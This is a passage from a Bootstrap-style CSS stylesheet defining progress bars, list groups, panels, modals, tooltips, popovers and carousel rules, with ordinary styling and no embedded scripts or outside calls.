.progress-striped .progress-bar,.progress-bar-striped {background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}

.progress.active .progress-bar,.progress-bar.active
{
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success
{
    background-color: #5cb85c;
}

.progress-striped .progress-bar-success {background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}

.progress-bar-info
{
    background-color: #5bc0de;
}

.progress-striped .progress-bar-info {background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}

.progress-bar-warning
{
    background-color: #f0ad4e;
}

.progress-striped .progress-bar-warning {background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}

.progress-bar-danger
{
    background-color: #d9534f;
}

.progress-striped .progress-bar-danger {background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}

.media
{
    margin-top: 15px;
}

.media:first-child
{
    margin-top: 0;
}

.media-right,.media>.pull-right
{
    padding-left: 10px;
}

.media-left,.media>.pull-left
{
    padding-right: 10px;
}

.media-left,.media-right,.media-body
{
    display: table-cell;
    vertical-align: top;
}

.media-middle
{
    vertical-align: middle;
}

.media-bottom
{
    vertical-align: bottom;
}

.media-heading
{
    margin-top: 0;
    margin-bottom: 5px;
}

.media-list
{
    padding-left: 0;
    list-style: none;
}

.list-group
{
    padding-left: 0;
    margin-bottom: 20px;
}

.list-group-item
{
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
}

.list-group-item:first-child
{
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.list-group-item:last-child
{
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}

a.list-group-item
{
    color: #555;
}

a.list-group-item .list-group-item-heading
{
    color: #333;
}

a.list-group-item:hover,a.list-group-item:focus
{
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5;
}

.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus
{
    color: #777;
    cursor: not-allowed;
    background-color: #eee;
}

.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading
{
    color: inherit;
}

.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text
{
    color: #777;
}

.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus
{
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}

.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small
{
    color: inherit;
}

.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text
{
    color: #c7ddef;
}

.list-group-item-success
{
    color: #3c763d;
    background-color: #dff0d8;
}

a.list-group-item-success
{
    color: #3c763d;
}

a.list-group-item-success .list-group-item-heading
{
    color: inherit;
}

a.list-group-item-success:hover,a.list-group-item-success:focus
{
    color: #3c763d;
    background-color: #d0e9c6;
}

a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus
{
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d;
}

.list-group-item-info
{
    color: #31708f;
    background-color: #d9edf7;
}

a.list-group-item-info
{
    color: #31708f;
}

a.list-group-item-info .list-group-item-heading
{
    color: inherit;
}

a.list-group-item-info:hover,a.list-group-item-info:focus
{
    color: #31708f;
    background-color: #c4e3f3;
}

a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus
{
    color: #fff;
    background-color: #31708f;
    border-color: #31708f;
}

.list-group-item-warning
{
    color: #8a6d3b;
    background-color: #fcf8e3;
}

a.list-group-item-warning
{
    color: #8a6d3b;
}

a.list-group-item-warning .list-group-item-heading
{
    color: inherit;
}

a.list-group-item-warning:hover,a.list-group-item-warning:focus
{
    color: #8a6d3b;
    background-color: #faf2cc;
}

a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus
{
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b;
}

.list-group-item-danger
{
    color: #a94442;
    background-color: #f2dede;
}

a.list-group-item-danger
{
    color: #a94442;
}

a.list-group-item-danger .list-group-item-heading
{
    color: inherit;
}

a.list-group-item-danger:hover,a.list-group-item-danger:focus
{
    color: #a94442;
    background-color: #ebcccc;
}

a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus
{
    color: #fff;
    background-color: #a94442;
    border-color: #a94442;
}

.list-group-item-heading
{
    margin-top: 0;
    margin-bottom: 5px;
}

.list-group-item-text
{
    margin-bottom: 0;
    line-height: 1.3;
}

.panel
{
    margin-bottom: 20px;
    border: 0;
    border-radius: 0 !important;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
}

.panel-body
{
    padding: 0px 15px 15px 60px;
    font-style: italic;
}

.panel-heading
{
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    border-radius: 0;
    margin-bottom: 20px;
}

.panel-heading>.dropdown .dropdown-toggle
{
    color: inherit;
}

.panel-title
{
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: #171717;
    font-weight: 500;
    background-color: transparent;
}

.panel-title>a
{
    color: inherit;
}

.panel-footer
{
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}

.panel>.list-group,.panel>.panel-collapse>.list-group
{
    margin-bottom: 0;
}

.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item
{
    border-width: 1px 0;
    border-radius: 0;
}

.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child
{
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child
{
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}

.panel-heading+.list-group .list-group-item:first-child
{
    border-top-width: 0;
}

.list-group+.panel-footer
{
    border-top-width: 0;
}

.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table
{
    margin-bottom: 0;
}

.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption
{
    padding-right: 15px;
    padding-left: 15px;
}

.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child
{
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child
{
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child
{
    border-top-left-radius: 3px;
}

.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child
{
    border-top-right-radius: 3px;
}

.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child
{
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}

.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child
{
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}

.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child
{
    border-bottom-left-radius: 3px;
}

.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child
{
    border-bottom-right-radius: 3px;
}

.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body
{
    border-top: 1px solid #ddd;
}

.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td
{
    border-top: 0;
}

.panel>.table-bordered,.panel>.table-responsive>.table-bordered
{
    border: 0;
}

.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child
{
    border-left: 0;
}

.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child
{
    border-right: 0;
}

.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th
{
    border-bottom: 0;
}

.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th
{
    border-bottom: 0;
}

.panel>.table-responsive
{
    margin-bottom: 0;
    border: 0;
}

.panel-group
{
    margin-bottom: 20px;
    margin-top: 50px;
}

.panel-group .panel
{
    margin-bottom: 0;
    border-radius: 4px;
}

.panel-group .panel+.panel
{
    margin-top: 5px;
}

.panel-group .panel-heading
{
    border-bottom: 0;
}

.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group
{
    border-top: 1px solid #ddd;
}

.panel-group .panel-footer
{
    border-top: 0;
}

.panel-group .panel-footer+.panel-collapse .panel-body
{
    border-bottom: 1px solid #ddd;
}

.panel-default
{
    border-color: #ddd;
    background-color: transparent;
}

.panel-default>.panel-heading
{
    color: #333;
    border-color: #ddd;
}

.panel-default>.panel-heading+.panel-collapse>.panel-body
{
    border-top-color: #ddd;
}

.panel-default>.panel-heading .badge
{
    color: #f5f5f5;
    background-color: #333;
}

.panel-default>.panel-footer+.panel-collapse>.panel-body
{
    border-bottom-color: #ddd;
}

.panel-primary
{
    border-color: #337ab7;
}

.panel-primary>.panel-heading
{
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}

.panel-primary>.panel-heading+.panel-collapse>.panel-body
{
    border-top-color: #337ab7;
}

.panel-primary>.panel-heading .badge
{
    color: #337ab7;
    background-color: #fff;
}

.panel-primary>.panel-footer+.panel-collapse>.panel-body
{
    border-bottom-color: #337ab7;
}

.panel-success
{
    border-color: #d6e9c6;
}

.panel-success>.panel-heading
{
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}

.panel-success>.panel-heading+.panel-collapse>.panel-body
{
    border-top-color: #d6e9c6;
}

.panel-success>.panel-heading .badge
{
    color: #dff0d8;
    background-color: #3c763d;
}

.panel-success>.panel-footer+.panel-collapse>.panel-body
{
    border-bottom-color: #d6e9c6;
}

.panel-info
{
    border-color: #bce8f1;
}

.panel-info>.panel-heading
{
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}

.panel-info>.panel-heading+.panel-collapse>.panel-body
{
    border-top-color: #bce8f1;
}

.panel-info>.panel-heading .badge
{
    color: #d9edf7;
    background-color: #31708f;
}

.panel-info>.panel-footer+.panel-collapse>.panel-body
{
    border-bottom-color: #bce8f1;
}

.panel-warning
{
    border-color: #faebcc;
}

.panel-warning>.panel-heading
{
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}

.panel-warning>.panel-heading+.panel-collapse>.panel-body
{
    border-top-color: #faebcc;
}

.panel-warning>.panel-heading .badge
{
    color: #fcf8e3;
    background-color: #8a6d3b;
}

.panel-warning>.panel-footer+.panel-collapse>.panel-body
{
    border-bottom-color: #faebcc;
}

.panel-danger
{
    border-color: #ebccd1;
}

.panel-danger>.panel-heading
{
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}

.panel-danger>.panel-heading+.panel-collapse>.panel-body
{
    border-top-color: #ebccd1;
}

.panel-danger>.panel-heading .badge
{
    color: #f2dede;
    background-color: #a94442;
}

.panel-danger>.panel-footer+.panel-collapse>.panel-body
{
    border-bottom-color: #ebccd1;
}

.embed-responsive
{
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}

.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video
{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.embed-responsive.embed-responsive-16by9
{
    padding-bottom: 56.25%;
}

.embed-responsive.embed-responsive-4by3
{
    padding-bottom: 75%;
}

.well
{
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
}

.well blockquote {border-color:#ddd;border-color:rgba(0,0,0,.15)}

.well-lg
{
    padding: 24px;
    border-radius: 6px;
}

.well-sm
{
    padding: 9px;
    border-radius: 3px;
}

.close
{
    float: right;
    font-size: 21px;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2;
}

.close:hover,.close:focus
{
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5;
}

button.close
{
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0;
}

.modal-open
{
    overflow: hidden;
}

.modal
{
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
}

.modal.fade .modal-dialog
{
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: transform .3s ease-out;
    -webkit-transform: translate(0,-25%);
    -ms-transform: translate(0,-25%);
    -o-transform: translate(0,-25%);
    transform: translate(0,-25%);
}

.modal.in .modal-dialog
{
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    -o-transform: translate(0,0);
    transform: translate(0,0);
}

.modal-open .modal
{
    overflow-x: hidden;
    overflow-y: auto;
}

.modal-dialog
{
    position: relative;
    width: auto;
    margin: 10px;
}

.modal-content {position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}

.modal-backdrop
{
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    background-color: #000;
}

.modal-backdrop.fade
{
    filter: alpha(opacity=0);
    opacity: 0;
}

.modal-backdrop.in
{
    filter: alpha(opacity=50);
    opacity: .5;
}

.modal-header
{
    min-height: 16.43px;
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
}

.modal-header .close
{
    margin-top: -2px;
}

.modal-title
{
    margin: 0;
    line-height: 1.42857143;
}

.modal-body
{
    position: relative;
    padding: 15px;
}

.modal-footer
{
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}

.modal-footer .btn+.btn
{
    margin-bottom: 0;
    margin-left: 5px;
}

.modal-footer .btn-group .btn+.btn
{
    margin-left: -1px;
}

.modal-footer .btn-block+.btn-block
{
    margin-left: 0;
}

.modal-scrollbar-measure
{
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}

@media (min-width:768px)
{
    .modal-dialog
    {
        width: 600px;
        margin: 30px auto;
    }
    .modal-content
    {
        -webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5);
        box-shadow: 0 5px 15px rgba(0,0,0,.5);
    }
    .modal-sm
    {
        width: 300px;
    }
}

@media (min-width:992px)
{
    .modal-lg
    {
        width: 900px;
    }
}

.tooltip
{
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.4;
    visibility: visible;
    filter: alpha(opacity=0);
    opacity: 0;
}

.tooltip.in
{
    filter: alpha(opacity=90);
    opacity: .9;
}

.tooltip.top
{
    padding: 5px 0;
    margin-top: -3px;
}

.tooltip.right
{
    padding: 0 5px;
    margin-left: 3px;
}

.tooltip.bottom
{
    padding: 5px 0;
    margin-top: 3px;
}

.tooltip.left
{
    padding: 0 5px;
    margin-left: -3px;
}

.tooltip-inner
{
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background-color: #000;
    border-radius: 4px;
}

.tooltip-arrow
{
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}

.tooltip.top .tooltip-arrow
{
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}

.tooltip.top-left .tooltip-arrow
{
    right: 5px;
    bottom: 0;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}

.tooltip.top-right .tooltip-arrow
{
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}

.tooltip.right .tooltip-arrow
{
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000;
}

.tooltip.left .tooltip-arrow
{
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000;
}

.tooltip.bottom .tooltip-arrow
{
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}

.tooltip.bottom-left .tooltip-arrow
{
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}

.tooltip.bottom-right .tooltip-arrow
{
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}

.popover {position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}

.popover.top
{
    margin-top: -10px;
}

.popover.right
{
    margin-left: 10px;
}

.popover.bottom
{
    margin-top: 10px;
}

.popover.left
{
    margin-left: -10px;
}

.popover-title
{
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0;
}

.popover-content
{
    padding: 9px 14px;
}

.popover>.arrow,.popover>.arrow:after
{
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}

.popover>.arrow
{
    border-width: 11px;
}

.popover>.arrow:after
{
    content: "";
    border-width: 10px;
}

.popover.top>.arrow {bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}

.popover.top>.arrow:after
{
    bottom: 1px;
    margin-left: -10px;
    content: " ";
    border-top-color: #fff;
    border-bottom-width: 0;
}

.popover.right>.arrow {top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}

.popover.right>.arrow:after
{
    bottom: -10px;
    left: 1px;
    content: " ";
    border-right-color: #fff;
    border-left-width: 0;
}

.popover.bottom>.arrow {top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}

.popover.bottom>.arrow:after
{
    top: 1px;
    margin-left: -10px;
    content: " ";
    border-top-width: 0;
    border-bottom-color: #fff;
}

.popover.left>.arrow {top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}

.popover.left>.arrow:after
{
    right: 1px;
    bottom: -10px;
    content: " ";
    border-right-width: 0;
    border-left-color: #fff;
}

.carousel
{
    position: relative;
}

.carousel-inner
{
    position: relative;
    width: 100%;
    overflow: hidden;
}

.carousel-inner>.item
{
    position: relative;
    display: none;
    -webkit-transition: .6s ease-in-out left;
    -o-transition: .6s ease-in-out left;
    transition: .6s ease-in-out left;
}

.carousel-inner>.item>img,.carousel-inner>.item>a>img
{
    line-height: 1;
}

@media all and (transform-3d),(-webkit-transform-3d)
{
    .carousel-inner>.item
    {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        -o-transition: -o-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000;
        perspective: 1000;
    }
    .carousel-inner>.item.next,.carousel-inner>.item.active.right
    {
        left: 0;
        -webkit-transform: translate3d(100%,0,0);
        transform: translate3d(100%,0,0);
    }
    .carousel-inner>.item.prev,.carousel-inner>.item.active.left
    {
        left: 0;
        -webkit-transform: translate3d(-100%,0,0);
        transform: translate3d(-100%,0,0);
    }
    .carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active
    {
        left: 0;
        -webkit-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0);
    }
}

.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev
{
    display: block;
}

.carousel-inner>.active
{
    left: 0;
}

.carousel-inner>.next,.carousel-inner>.prev
{
    position: absolute;
    top: 0;
    width: 100%;
}

.carousel-inner>.next
{
    left: 100%;
}

.carousel-inner>.prev
{
    left: -100%;
}

.carousel-inner>.next.left,.carousel-inner>.prev.right
{
    left: 0;
}

.carousel-inner>.active.left
{
    left: -100%;
}

.carousel-inner>.active.right
{
    left: 100%;
}

.carousel-control
{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0,0,0,.6);
    filter: alpha(opacity=50);
    opacity: .5;
}

.carousel-control.left {background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}

